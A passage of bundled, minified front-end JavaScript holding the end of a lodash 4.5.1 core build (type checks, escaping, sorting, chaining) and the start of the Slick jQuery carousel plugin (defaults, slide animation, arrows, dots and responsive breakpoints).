                return r[e] = o,
                t.apply(this, r)
            }
        }
        function M(t, e) {
            return t > e
        }
        function L(t) {
            return D(t) && N(t) && pt.call(t, "callee") && (!bt.call(t, "callee") || "[object Arguments]" == ht.call(t))
        }
        function N(t) {
            return null != t && !("function" == typeof t && H(t)) && B(zt(t))
        }
        function H(t) {
            return "[object Function]" == (t = F(t) ? ht.call(t) : "") || "[object GeneratorFunction]" == t
        }
        function B(t) {
            return "number" == typeof t && t > -1 && 0 == t % 1 && 9007199254740991 >= t
        }
        function F(t) {
            var e = typeof t;
            return !!t && ("object" == e || "function" == e)
        }
        function D(t) {
            return !!t && "object" == typeof t
        }
        function U(t) {
            return "number" == typeof t || D(t) && "[object Number]" == ht.call(t)
        }
        function q(t) {
            return "string" == typeof t || !Et(t) && D(t) && "[object String]" == ht.call(t)
        }
        function R(t, e) {
            return e > t
        }
        function W(t) {
            return "string" == typeof t ? t : null == t ? "" : t + ""
        }
        function Q(t) {
            var e = $(t);
            if (!e && !N(t))
                return kt(Object(t));
            var i, n, r = !!(n = A(t)), s = (n = n || []).length;
            for (i in t)
                !pt.call(t, i) || r && ("length" == i || o(i, s)) || e && "constructor" == i || n.push(i);
            return n
        }
        function V(t) {
            for (var e, i = -1, n = $(t), r = g(t), s = r.length, a = !!(e = A(t)), l = (e = e || []).length; ++i < s; ) {
                var u = r[i];
                a && ("length" == u || o(u, l)) || "constructor" == u && (n || !pt.call(t, u)) || e.push(u)
            }
            return e
        }
        function X(t) {
            return t ? function(t, e) {
                return y(e, function(e) {
                    return t[e]
                })
            }(t, Q(t)) : []
        }
        function Y(t) {
            return t
        }
        function K(e, i, n) {
            var r = Q(i)
              , o = h(i, r);
            null != n || F(i) && (o.length || !r.length) || (n = i,
            i = e,
            e = this,
            o = h(i, Q(i)));
            var s = !(F(n) && "chain"in n) || n.chain
              , a = H(e);
            return St(o, function(n) {
                var r = i[n];
                e[n] = r,
                a && (e.prototype[n] = function() {
                    var i = this.__chain__;
                    if (s || i) {
                        var n = e(this.__wrapped__);
                        return (n.__actions__ = C(this.__actions__)).push({
                            func: r,
                            args: arguments,
                            thisArg: e
                        }),
                        n.__chain__ = i,
                        n
                    }
                    return r.apply(e, t([this.value()], arguments))
                }
                )
            }),
            e
        }
        var Z, G = /[&<>"'`]/g, J = RegExp(G.source), tt = /^(?:0|[1-9]\d*)$/, et = {
            "&": "&amp;",
            "<": "&lt;",
            ">": "&gt;",
            '"': "&quot;",
            "'": "&#39;",
            "`": "&#96;"
        }, it = {
            function: !0,
            object: !0
        }, nt = it[typeof exports] && exports && !exports.nodeType ? exports : Z, rt = it[typeof module] && module && !module.nodeType ? module : Z, ot = rt && rt.exports === nt ? nt : Z, st = i(it[typeof self] && self), at = i(it[typeof window] && window), lt = i(it[typeof this] && this), ut = i(nt && rt && "object" == typeof global && global) || at !== (lt && lt.window) && at || st || lt || Function("return this")(), ct = Array.prototype, dt = Object.prototype, pt = dt.hasOwnProperty, ft = 0, ht = dt.toString, vt = ut._, mt = ut.Reflect, gt = mt ? mt.f : Z, yt = Object.create, bt = dt.propertyIsEnumerable, wt = ut.isFinite, kt = Object.keys, Ct = Math.max, St = function(t, e) {
            return function(e, i) {
                if (null == e)
                    return e;
                if (!N(e))
                    return t(e, i);
                for (var n = e.length, r = -1, o = Object(e); ++r < n && !1 !== i(o[r], r, o); )
                    ;
                return e
            }
        }(f), Tt = function(t, e, i) {
            for (var n = -1, r = Object(t), o = (i = i(t)).length; o--; ) {
                var s = i[++n];
                if (!1 === e(r[s], s, r))
                    break
            }
            return t
        };
        gt && !bt.call({
            valueOf: 1
        }, "valueOf") && (g = function(t) {
            t = gt(t);
            for (var e, i = []; !(e = t.next()).done; )
                i.push(e.value);
            return i
        }
        );
        var zt = w("length")
          , xt = O(function(e, i) {
            return Et(e) || (e = null == e ? [] : [Object(e)]),
            p(i, 1),
            t(C(e), X)
        })
          , At = O(function(t, e, i) {
            return x(t, e, i)
        })
          , $t = O(function(t, e) {
            return c(t, 1, e)
        })
          , _t = O(function(t, e, i) {
            return c(t, Pt(e) || 0, i)
        })
          , Et = Array.isArray
          , It = Number
          , Pt = Number
          , jt = z(function(t, e) {
            T(e, Q(e), t)
        })
          , Ot = z(function(t, e) {
            T(e, V(e), t)
        })
          , Mt = z(function(t, e, i, n) {
            T(e, V(e), t, n)
        })
          , Lt = O(function(t) {
            return t.push(Z, l),
            Mt.apply(Z, t)
        })
          , Nt = O(function(t, e) {
            return null == t ? {} : function(t, e) {
                return t = Object(t),
                P(e, function(e, i) {
                    return i in t && (e[i] = t[i]),
                    e
                }, {})
            }(t, p(e, 1))
        })
          , Ht = m;
        a.prototype = u(s.prototype),
        a.prototype.constructor = a,
        s.assignIn = Ot,
        s.before = j,
        s.bind = At,
        s.chain = function(t) {
            return (t = s(t)).__chain__ = !0,
            t
        }
        ,
        s.compact = function(t) {
            return d(t, Boolean)
        }
        ,
        s.concat = xt,
        s.create = function(t, e) {
            var i = u(t);
            return e ? jt(i, e) : i
        }
        ,
        s.defaults = Lt,
        s.defer = $t,
        s.delay = _t,
        s.filter = function(t, e) {
            return d(t, m(e))
        }
        ,
        s.flatten = function(t) {
            return t && t.length ? p(t, 1) : []
        }
        ,
        s.flattenDeep = function(t) {
            return t && t.length ? p(t, 1 / 0) : []
        }
        ,
        s.iteratee = Ht,
        s.keys = Q,
        s.map = function(t, e) {
            return y(t, m(e))
        }
        ,
        s.matches = function(t) {
            return b(jt({}, t))
        }
        ,
        s.mixin = K,
        s.negate = function(t) {
            if ("function" != typeof t)
                throw new TypeError("Expected a function");
            return function() {
                return !t.apply(this, arguments)
            }
        }
        ,
        s.once = function(t) {
            return j(2, t)
        }
        ,
        s.pick = Nt,
        s.slice = function(t, e, i) {
            var n = t ? t.length : 0;
            return i = i === Z ? n : +i,
            n ? k(t, null == e ? 0 : +e, i) : []
        }
        ,
        s.sortBy = function(t, e) {
            var i = 0;
            return e = m(e),
            y(y(t, function(t, n, r) {
                return {
                    c: t,
                    b: i++,
                    a: e(t, n, r)
                }
            }).sort(function(t, e) {
                var i;
                t: {
                    i = t.a;
                    var n = e.a;
                    if (i !== n) {
                        var r = null === i
                          , o = i === Z
                          , s = i == i
                          , a = null === n
                          , l = n === Z
                          , u = n == n;
                        if (i > n && !a || !s || r && !l && u || o && u) {
                            i = 1;
                            break t
                        }
                        if (n > i && !r || !u || a && !o && s || l && s) {
                            i = -1;
                            break t
                        }
                    }
                    i = 0
                }
                return i || t.b - e.b
            }), w("c"))
        }
        ,
        s.tap = function(t, e) {
            return e(t),
            t
        }
        ,
        s.thru = function(t, e) {
            return e(t)
        }
        ,
        s.toArray = function(t) {
            return N(t) ? t.length ? C(t) : [] : X(t)
        }
        ,
        s.values = X,
        s.extend = Ot,
        K(s, s),
        s.clone = function(t) {
            return F(t) ? Et(t) ? C(t) : T(t, Q(t)) : t
        }
        ,
        s.escape = function(t) {
            return (t = W(t)) && J.test(t) ? t.replace(G, n) : t
        }
        ,
        s.every = function(t, e, i) {
            return function(t, e) {
                var i = !0;
                return St(t, function(t, n, r) {
                    return i = !!e(t, n, r)
                }),
                i
            }(t, m(e = i ? Z : e))
        }
        ,
        s.find = E,
        s.forEach = I,
        s.has = function(t, e) {
            return null != t && pt.call(t, e)
        }
        ,
        s.head = _,
        s.identity = Y,
        s.indexOf = function(t, e, i) {
            var n = t ? t.length : 0;
            i = ((i = "number" == typeof i ? 0 > i ? Ct(n + i, 0) : i : 0) || 0) - 1;
            for (var r = e == e; ++i < n; ) {
                var o = t[i];
                if (r ? o === e : o != o)
                    return i
            }
            return -1
        }
        ,
        s.isArguments = L,
        s.isArray = Et,
        s.isBoolean = function(t) {
            return !0 === t || !1 === t || D(t) && "[object Boolean]" == ht.call(t)
        }
        ,
        s.isDate = function(t) {
            return D(t) && "[object Date]" == ht.call(t)
        }
        ,
        s.isEmpty = function(t) {
            if (N(t) && (Et(t) || q(t) || H(t.splice) || L(t)))
                return !t.length;
            for (var e in t)
                if (pt.call(t, e))
                    return !1;
            return !0
        }
        ,
        s.isEqual = function(t, e) {
            return v(t, e)
        }
        ,
        s.isFinite = function(t) {
            return "number" == typeof t && wt(t)
        }
        ,
        s.isFunction = H,
        s.isNaN = function(t) {
            return U(t) && t != +t
        }
        ,
        s.isNull = function(t) {
            return null === t
        }
        ,
        s.isNumber = U,
        s.isObject = F,
        s.isRegExp = function(t) {
            return F(t) && "[object RegExp]" == ht.call(t)
        }
        ,
        s.isString = q,
        s.isUndefined = function(t) {
            return t === Z
        }
        ,
        s.last = function(t) {
            var e = t ? t.length : 0;
            return e ? t[e - 1] : Z
        }
        ,
        s.max = function(t) {
            return t && t.length ? e(t, Y, M) : Z
        }
        ,
        s.min = function(t) {
            return t && t.length ? e(t, Y, R) : Z
        }
        ,
        s.noConflict = function() {
            return ut._ === this && (ut._ = vt),
            this
        }
        ,
        s.noop = function() {}
        ,
        s.reduce = P,
        s.result = function(t, e, i) {
            return (e = null == t ? Z : t[e]) === Z && (e = i),
            H(e) ? e.call(t) : e
        }
        ,
        s.size = function(t) {
            return null == t ? 0 : (t = N(t) ? t : Q(t)).length
        }
        ,
        s.some = function(t, e, i) {
            return S(t, m(e = i ? Z : e))
        }
        ,
        s.uniqueId = function(t) {
            var e = ++ft;
            return W(t) + e
        }
        ,
        s.each = I,
        s.first = _,
        K(s, function() {
            var t = {};
            return f(s, function(e, i) {
                pt.call(s.prototype, i) || (t[i] = e)
            }),
            t
        }(), {
            chain: !1
        }),
        s.VERSION = "4.5.1",
        St("pop join replace reverse split push shift sort splice unshift".split(" "), function(t) {
            var e = (/^(?:replace|split)$/.test(t) ? String.prototype : ct)[t]
              , i = /^(?:push|sort|unshift)$/.test(t) ? "tap" : "thru"
              , n = /^(?:pop|join|replace|shift)$/.test(t);
            s.prototype[t] = function() {
                var t = arguments;
                return n && !this.__chain__ ? e.apply(this.value(), t) : this[i](function(i) {
                    return e.apply(i, t)
                })
            }
        }),
        s.prototype.toJSON = s.prototype.valueOf = s.prototype.value = function() {
            return e = this.__wrapped__,
            P(this.__actions__, function(e, i) {
                return i.func.apply(i.thisArg, t([e], i.args))
            }, e);
            var e
        }
        ,
        (at || st || {})._ = s,
        "function" == typeof define && "object" == typeof define.amd && define.amd ? define(function() {
            return s
        }) : nt && rt ? (ot && ((rt.exports = s)._ = s),
        nt._ = s) : ut._ = s
    }
    .call(this),
    function(t) {
        "use strict";
        "function" == typeof define && define.amd ? define(["jquery"], t) : "undefined" != typeof exports ? module.exports = t(require("jquery")) : t(jQuery)
    }(function(t) {
        "use strict";
        var e = window.Slick || {};
        (e = function() {
            var e = 0;
            return function(i, n) {
                var r, o = this;
                o.defaults = {
                    accessibility: !0,
                    adaptiveHeight: !1,
                    appendArrows: t(i),
                    appendDots: t(i),
                    arrows: !0,
                    asNavFor: null,
                    prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
                    nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
                    autoplay: !1,
                    autoplaySpeed: 3e3,
                    centerMode: !1,
                    centerPadding: "50px",
                    cssEase: "ease",
                    customPaging: function(e, i) {
                        return t('<button type="button" />').text(i + 1)
                    },
                    dots: !1,
                    dotsClass: "slick-dots",
                    draggable: !0,
                    easing: "linear",
                    edgeFriction: .35,
                    fade: !1,
                    focusOnSelect: !1,
                    focusOnChange: !1,
                    infinite: !0,
                    initialSlide: 0,
                    lazyLoad: "ondemand",
                    mobileFirst: !1,
                    pauseOnHover: !0,
                    pauseOnFocus: !0,
                    pauseOnDotsHover: !1,
                    respondTo: "window",
                    responsive: null,
                    rows: 1,
                    rtl: !1,
                    slide: "",
                    slidesPerRow: 1,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    speed: 500,
                    swipe: !0,
                    swipeToSlide: !1,
                    touchMove: !0,
                    touchThreshold: 5,
                    useCSS: !0,
                    useTransform: !0,
                    variableWidth: !1,
                    vertical: !1,
                    verticalSwiping: !1,
                    waitForAnimate: !0,
                    zIndex: 1e3
                },
                o.initials = {
                    animating: !1,
                    dragging: !1,
                    autoPlayTimer: null,
                    currentDirection: 0,
                    currentLeft: null,
                    currentSlide: 0,
                    direction: 1,
                    $dots: null,
                    listWidth: null,
                    listHeight: null,
                    loadIndex: 0,
                    $nextArrow: null,
                    $prevArrow: null,
                    scrolling: !1,
                    slideCount: null,
                    slideWidth: null,
                    $slideTrack: null,
                    $slides: null,
                    sliding: !1,
                    slideOffset: 0,
                    swipeLeft: null,
                    swiping: !1,
                    $list: null,
                    touchObject: {},
                    transformsEnabled: !1,
                    unslicked: !1
                },
                t.extend(o, o.initials),
                o.activeBreakpoint = null,
                o.animType = null,
                o.animProp = null,
                o.breakpoints = [],
                o.breakpointSettings = [],
                o.cssTransitions = !1,
                o.focussed = !1,
                o.interrupted = !1,
                o.hidden = "hidden",
                o.paused = !0,
                o.positionProp = null,
                o.respondTo = null,
                o.rowCount = 1,
                o.shouldClick = !0,
                o.$slider = t(i),
                o.$slidesCache = null,
                o.transformType = null,
                o.transitionType = null,
                o.visibilityChange = "visibilitychange",
                o.windowWidth = 0,
                o.windowTimer = null,
                r = t(i).data("slick") || {},
                o.options = t.extend({}, o.defaults, n, r),
                o.currentSlide = o.options.initialSlide,
                o.originalSettings = o.options,
                void 0 !== document.mozHidden ? (o.hidden = "mozHidden",
                o.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (o.hidden = "webkitHidden",
                o.visibilityChange = "webkitvisibilitychange"),
                o.autoPlay = t.proxy(o.autoPlay, o),
                o.autoPlayClear = t.proxy(o.autoPlayClear, o),
                o.autoPlayIterator = t.proxy(o.autoPlayIterator, o),
                o.changeSlide = t.proxy(o.changeSlide, o),
                o.clickHandler = t.proxy(o.clickHandler, o),
                o.selectHandler = t.proxy(o.selectHandler, o),
                o.setPosition = t.proxy(o.setPosition, o),
                o.swipeHandler = t.proxy(o.swipeHandler, o),
                o.dragHandler = t.proxy(o.dragHandler, o),
                o.keyHandler = t.proxy(o.keyHandler, o),
                o.instanceUid = e++,
                o.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/,
                o.registerBreakpoints(),
                o.init(!0)
            }
        }()).prototype.activateADA = function() {
            this.$slideTrack.find(".slick-active").attr({
                "aria-hidden": "false"
            }).find("a, input, button, select").attr({
                tabindex: "0"
            })
        }
        ,
        e.prototype.addSlide = e.prototype.slickAdd = function(e, i, n) {
            var r = this;
            if ("boolean" == typeof i)
                n = i,
                i = null;
            else if (i < 0 || i >= r.slideCount)
                return !1;
            r.unload(),
            "number" == typeof i ? 0 === i && 0 === r.$slides.length ? t(e).appendTo(r.$slideTrack) : n ? t(e).insertBefore(r.$slides.eq(i)) : t(e).insertAfter(r.$slides.eq(i)) : !0 === n ? t(e).prependTo(r.$slideTrack) : t(e).appendTo(r.$slideTrack),
            r.$slides = r.$slideTrack.children(this.options.slide),
            r.$slideTrack.children(this.options.slide).detach(),
            r.$slideTrack.append(r.$slides),
            r.$slides.each(function(e, i) {
                t(i).attr("data-slick-index", e)
            }),
            r.$slidesCache = r.$slides,
            r.reinit()
        }
        ,
        e.prototype.animateHeight = function() {
            var t = this;
            if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
                var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
                t.$list.animate({
                    height: e
                }, t.options.speed)
            }
        }
        ,
        e.prototype.animateSlide = function(e, i) {
            var n = {}
              , r = this;
            r.animateHeight(),
            !0 === r.options.rtl && !1 === r.options.vertical && (e = -e),
            !1 === r.transformsEnabled ? !1 === r.options.vertical ? r.$slideTrack.animate({
                left: e
            }, r.options.speed, r.options.easing, i) : r.$slideTrack.animate({
                top: e
            }, r.options.speed, r.options.easing, i) : !1 === r.cssTransitions ? (!0 === r.options.rtl && (r.currentLeft = -r.currentLeft),
            t({
                animStart: r.currentLeft
            }).animate({
                animStart: e
            }, {
                duration: r.options.speed,
                easing: r.options.easing,
                step: function(t) {
                    t = Math.ceil(t),
                    !1 === r.options.vertical ? (n[r.animType] = "translate(" + t + "px, 0px)",
                    r.$slideTrack.css(n)) : (n[r.animType] = "translate(0px," + t + "px)",
                    r.$slideTrack.css(n))
                },
                complete: function() {
                    i && i.call()
                }
            })) : (r.applyTransition(),
            e = Math.ceil(e),
            !1 === r.options.vertical ? n[r.animType] = "translate3d(" + e + "px, 0px, 0px)" : n[r.animType] = "translate3d(0px," + e + "px, 0px)",
            r.$slideTrack.css(n),
            i && setTimeout(function() {
                r.disableTransition(),
                i.call()
            }, r.options.speed))
        }
        ,
        e.prototype.getNavTarget = function() {
            var e = this.options.asNavFor;
            return e && null !== e && (e = t(e).not(this.$slider)),
            e
        }
        ,
        e.prototype.asNavFor = function(e) {
            var i = this.getNavTarget();
            null !== i && "object" == typeof i && i.each(function() {
                var i = t(this).slick("getSlick");
                i.unslicked || i.slideHandler(e, !0)
            })
        }
        ,
        e.prototype.applyTransition = function(t) {
            var e = this
              , i = {};
            !1 === e.options.fade ? i[e.transitionType] = e.transformType + " " + e.options.speed + "ms " + e.options.cssEase : i[e.transitionType] = "opacity " + e.options.speed + "ms " + e.options.cssEase,
            !1 === e.options.fade ? e.$slideTrack.css(i) : e.$slides.eq(t).css(i)
        }
        ,
        e.prototype.autoPlay = function() {
            var t = this;
            t.autoPlayClear(),
            t.slideCount > t.options.slidesToShow && (t.autoPlayTimer = setInterval(t.autoPlayIterator, t.options.autoplaySpeed))
        }
        ,
        e.prototype.autoPlayClear = function() {
            this.autoPlayTimer && clearInterval(this.autoPlayTimer)
        }
        ,
        e.prototype.autoPlayIterator = function() {
            var t = this
              , e = t.currentSlide + t.options.slidesToScroll;
            t.paused || t.interrupted || t.focussed || (!1 === t.options.infinite && (1 === t.direction && t.currentSlide + 1 === t.slideCount - 1 ? t.direction = 0 : 0 === t.direction && (e = t.currentSlide - t.options.slidesToScroll,
            t.currentSlide - 1 == 0 && (t.direction = 1))),
            t.slideHandler(e))
        }
        ,
        e.prototype.buildArrows = function() {
            var e = this;
            !0 === e.options.arrows && (e.$prevArrow = t(e.options.prevArrow).addClass("slick-arrow"),
            e.$nextArrow = t(e.options.nextArrow).addClass("slick-arrow"),
            e.slideCount > e.options.slidesToShow ? (e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),
            e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),
            e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.prependTo(e.options.appendArrows),
            e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.appendTo(e.options.appendArrows),
            !0 !== e.options.infinite && e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({
                "aria-disabled": "true",
                tabindex: "-1"
            }))
        }
        ,
        e.prototype.buildDots = function() {
            var e, i, n = this;
            if (!0 === n.options.dots) {
                for (n.$slider.addClass("slick-dotted"),
                i = t("<ul />").addClass(n.options.dotsClass),
                e = 0; e <= n.getDotCount(); e += 1)
                    i.append(t("<li />").append(n.options.customPaging.call(this, n, e)));
                n.$dots = i.appendTo(n.options.appendDots),
                n.$dots.find("li").first().addClass("slick-active")
            }
        }
        ,
        e.prototype.buildOut = function() {
            var e = this;
            e.$slides = e.$slider.children(e.options.slide + ":not(.slick-cloned)").addClass("slick-slide"),
            e.slideCount = e.$slides.length,
            e.$slides.each(function(e, i) {
                t(i).attr("data-slick-index", e).data("originalStyling", t(i).attr("style") || "")
            }),
            e.$slider.addClass("slick-slider"),
            e.$slideTrack = 0 === e.slideCount ? t('<div class="slick-track"/>').appendTo(e.$slider) : e.$slides.wrapAll('<div class="slick-track"/>').parent(),
            e.$list = e.$slideTrack.wrap('<div class="slick-list"/>').parent(),
            e.$slideTrack.css("opacity", 0),
            !0 !== e.options.centerMode && !0 !== e.options.swipeToSlide || (e.options.slidesToScroll = 1),
            t("img[data-lazy]", e.$slider).not("[src]").addClass("slick-loading"),
            e.setupInfinite(),
            e.buildArrows(),
            e.buildDots(),
            e.updateDots(),
            e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0),
            !0 === e.options.draggable && e.$list.addClass("draggable")
        }
        ,
        e.prototype.buildRows = function() {
            var t, e, i, n, r, o, s, a = this;
            if (n = document.createDocumentFragment(),
            o = a.$slider.children(),
            a.options.rows > 1) {
                for (s = a.options.slidesPerRow * a.options.rows,
                r = Math.ceil(o.length / s),
                t = 0; t < r; t++) {
                    var l = document.createElement("div");
                    for (e = 0; e < a.options.rows; e++) {
                        var u = document.createElement("div");
                        for (i = 0; i < a.options.slidesPerRow; i++) {
                            var c = t * s + (e * a.options.slidesPerRow + i);
                            o.get(c) && u.appendChild(o.get(c))
                        }
                        l.appendChild(u)
                    }
                    n.appendChild(l)
                }
                a.$slider.empty().append(n),
                a.$slider.children().children().children().css({
                    width: 100 / a.options.slidesPerRow + "%",
                    display: "inline-block"
                })
            }
        }
        ,
        e.prototype.checkResponsive = function(e, i) {
            var n, r, o, s = this, a = !1, l = s.$slider.width(), u = window.innerWidth || t(window).width();
            if ("window" === s.respondTo ? o = u : "slider" === s.respondTo ? o = l : "min" === s.respondTo && (o = Math.min(u, l)),
            s.options.responsive && s.options.responsive.length && null !== s.options.responsive) {
                for (n in r = null,
                s.breakpoints)
                    s.breakpoints.hasOwnProperty(n) && (!1 === s.originalSettings.mobileFirst ? o < s.breakpoints[n] && (r = s.breakpoints[n]) : o > s.breakpoints[n] && (r = s.breakpoints[n]));
                null !== r ? null !== s.activeBreakpoint ? (r !== s.activeBreakpoint || i) && (s.activeBreakpoint = r,
                "unslick" === s.breakpointSettings[r] ? s.unslick(r) : (s.options = t.extend({}, s.originalSettings, s.breakpointSettings[r]),
                !0 === e && (s.currentSlide = s.options.initialSlide),
                s.refresh(e)),
                a = r) : (s.activeBreakpoint = r,
                "unslick" === s.breakpointSettings[r] ? s.unslick(r) : (s.options = t.extend({}, s.originalSettings, s.breakpointSettings[r]),
                !0 === e && (s.currentSlide = s.options.initialSlide),
                s.refresh(e)),
                a = r) : null !== s.activeBreakpoint && (s.activeBreakpoint = null,
                s.options = s.originalSettings,
                !0 === e && (s.currentSlide = s.options.initialSlide),
                s.refresh(e),
                a = r),
                e || !1 === a || s.$slider.trigger("breakpoint", [s, a])
            }
        }
        ,
        e.prototype.changeSlide = function(e, i) {
            var n, r, o = this, s = t(e.currentTarget);
            switch (s.is("a") && e.preventDefault(),
            s.is("li") || (s = s.closest("li")),
            n = o.slideCount % o.options.slidesToScroll != 0 ? 0 : (o.slideCount - o.currentSlide) % o.options.slidesToScroll,
            e.data.message) {
            case "previous":
                r = 0 === n ? o.options.slidesToScroll : o.options.slidesToShow - n,
                o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide - r, !1, i);
                break;
            case "next":
                r = 0 === n ? o.options.slidesToScroll : n,
                o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide + r, !1, i);
                break;
            case "index":
                var a = 0 === e.data.index ? 0 : e.data.index || s.index() * o.options.slidesToScroll;
                o.slideHandler(o.checkNavigable(a), !1, i),
                s.children().trigger("focus");
                break;
            default:
                return
            }
        }
        ,
        e.prototype.checkNavigable = function(t) {
            var e, i;
            if (i = 0,
            t > (e = this.getNavigableIndexes())[e.length - 1])
                t = e[e.length - 1];
            else
                for (var n in e) {
                    if (t < e[n]) {
                        t = i;
                        break
                    }
                    i = e[n]
                }
            return t
        }
        ,
        e.prototype.cleanUpEvents = function() {
            var e = this;
            e.options.dots && null !== e.$dots && (t("li", e.$dots).off("click.slick", e.changeSlide).off("mouseenter.slick", t.proxy(e.interrupt, e, !0)).off("mouseleave.slick", t.proxy(e.interrupt, e, !1)),
            !0 === e.options.accessibility && e.$dots.off("keydown.slick", e.keyHandler)),
            e.$slider.off("focus.slick blur.slick"),
            !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow && e.$prevArrow.off("click.slick", e.changeSlide),
            e.$nextArrow && e.$nextArrow.off("click.slick", e.changeSlide),
            !0 === e.options.accessibility && (e.$prevArrow && e.$prevArrow.off("keydown.slick", e.keyHandler),
            e.$nextArrow && e.$nextArrow.off("keydown.slick", e.keyHandler))),
            e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler),
            e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler),
            e.$list.off("touchend.slick mouseup.slick", e.swipeHandler),
            e.$list.off("touchcancel.slick mouseleave.slick", e.swipeHandler),
            e.$list.off("click.slick", e.clickHandler),
            t(document).off(e.visibilityChange, e.visibility),
            e.cleanUpSlideEvents(),
            !0 === e.options.accessibility && e.$list.off("keydown.slick", e.keyHandler),
            !0 === e.options.focusOnSelect && t(e.$slideTrack).children().off("click.slick", e.selectHandler),
            t(window).off("orientationchange.slick.slick-" + e.instanceUid, e.orientationChange),
            t(window).off("resize.slick.slick-" + e.instanceUid, e.resize),
            t("[draggable!=true]", e.$slideTrack).off("dragstart", e.preventDefault),
            t(window).off("load.slick.slick-" + e.instanceUid, e.setPosition)
        }
        ,
        e.prototype.cleanUpSlideEvents = function() {
            var e = this;
            e.$list.off("mouseenter.slick", t.proxy(e.interrupt, e, !0)),
            e.$list.off("mouseleave.slick", t.proxy(e.interrupt, e, !1))
        }
        ,
        e.prototype.cleanUpRows = function() {
            var t, e = this;
            e.options.rows > 1 && ((t = e.$slides.children().children()).removeAttr("style"),
            e.$slider.empty().append(t))
        }
        ,
        e.prototype.clickHandler = function(t) {
            !1 === this.shouldClick && (t.stopImmediatePropagation(),
            t.stopPropagation(),
            t.preventDefault())
        }
        ,
        e.prototype.destroy = function(e) {
            var i = this;
            i.autoPlayClear(),
            i.touchObject = {},
            i.cleanUpEvents(),
            t(".slick-cloned", i.$slider).detach(),
            i.$dots && i.$dots.remove(),
            i.$prevArrow && i.$prevArrow.length && (i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""),
            i.htmlExpr.test(i.options.prevArrow) && i.$prevArrow.remove()),
            i.$nextArrow && i.$nextArrow.length && (i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""),
            i.htmlExpr.test(i.options.nextArrow) && i.$nextArrow.remove()),
            i.$slides && (i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function() {
                t(this).attr("style", t(this).data("originalStyling"))
            }),
            i.$slideTrack.children(this.options.slide).detach(),
            i.$slideTrack.detach(),
            i.$list.detach(),
            i.$slider.append(i.$slides)),
            i.cleanUpRows(),
            i.$slider.removeClass("slick-slider"),
            i.$slider.removeClass("slick-initialized"),
            i.$slider.removeClass("slick-dotted"),
            i.unslicked = !0,
            e || i.$slider.trigger("destroy", [i])
        }
        ,
        e.prototype.disableTransition = function(t) {
            var e = this
              , i = {};
            i[e.transitionType] = "",
            !1 === e.options.fade ? e.$slideTrack.css(i) : e.$slides.eq(t).css(i)
        }
        ,
        e.prototype.fadeSlide = function(t, e) {
            var i = this;
            !1 === i.cssTransitions ? (i.$slides.eq(t).css({
                zIndex: i.options.zIndex
            }),
            i.$slides.eq(t).animate({
                opacity: 1
            }, i.options.speed, i.options.easing, e)) : (i.applyTransition(t),
            i.$slides.eq(t).css({
                opacity: 1,
                zIndex: i.options.zIndex
            }),
            e && setTimeout(function() {
                i.disableTransition(t),
                e.call()
            }, i.options.speed))
        }
        ,
        e.prototype.fadeSlideOut = function(t) {
            var e = this;
            !1 === e.cssTransitions ? e.$slides.eq(t).animate({
                opacity: 0,
                zIndex: e.options.zIndex - 2
            }, e.options.speed, e.options.easing) : (e.applyTransition(t),
            e.$slides.eq(t).css({
                opacity: 0,
                zIndex: e.options.zIndex - 2
            }))
        }
        ,
        e.prototype.filterSlides = e.prototype.slickFilter = function(t) {
            var e = this;
            null !== t && (e.$slidesCache = e.$slides,
            e.unload(),
            e.$slideTrack.children(this.options.slide).detach(),
            e.$slidesCache.filter(t).appendTo(e.$slideTrack),
            e.reinit())
        }
        ,
        e.prototype.focusHandler = function() {
            var e = this;
            e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*", function(i) {
                i.stopImmediatePropagation();
                var n = t(this);
                setTimeout(function() {
                    e.options.pauseOnFocus && (e.focussed = n.is(":focus"),
                    e.autoPlay())
                }, 0)
            })
        }
        ,
        e.prototype.getCurrent = e.prototype.slickCurrentSlide = function() {
            return this.currentSlide
        }
        ,
        e.prototype.getDotCount = function() {
            var t = this
              , e = 0
              , i = 0
              , n = 0;
            if (!0 === t.options.infinite)
                if (t.slideCount <= t.options.slidesToShow)
                    ++n;
                else
                    for (; e < t.slideCount; )
                        ++n,
                        e = i + t.options.slidesToScroll,
                        i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
            else if (!0 === t.options.centerMode)
                n = t.slideCount;
            else if (t.options.asNavFor)
                for (; e < t.slideCount; )
                    ++n,
                    e = i + t.options.slidesToScroll,
                    i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
            else
                n = 1 + Math.ceil((t.slideCount - t.options.slidesToShow) / t.options.slidesToScroll);
            return n - 1
        }
        ,
        e.prototype.getLeft = function(t) {
            var e, i, n, r, o = this, s = 0;
            return o.slideOffset = 0,
            i = o.$slides.first().outerHeight(!0),
            !0 === o.options.infinite ? (o.slideCount > o.options.slidesToShow && (o.slideOffset = o.slideWidth * o.options.slidesToShow * -1,
            r = -1,
